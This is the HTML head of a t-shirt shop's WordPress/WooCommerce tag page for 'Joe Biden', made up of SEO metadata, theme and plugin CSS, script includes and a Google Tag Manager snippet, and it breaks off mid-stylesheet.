

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/tag/joe-biden/
body_size: 31638
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joe Biden - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/tag/joe-biden/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joe Biden - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/tag/joe-biden/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/tag/joe-biden/","url":"https://teeruto.com/tag/joe-biden/","name":"Joe Biden - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/tag/joe-biden/#primaryimage"},"image":{"@id":"https://teeruto.com/tag/joe-biden/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/12/tai-xuong-1.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/tag/joe-biden/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/tag/joe-biden/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/12/tai-xuong-1.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/12/tai-xuong-1.jpg","width":300,"height":168,"caption":"tai-xuong-1"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/tag/joe-biden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Joe Biden"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Joe Biden Tag Feed" href="https://teeruto.com/tag/joe-biden/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/tags/9394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.131.180","pagePostType":"post","pagePostType2":"tag-post","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, 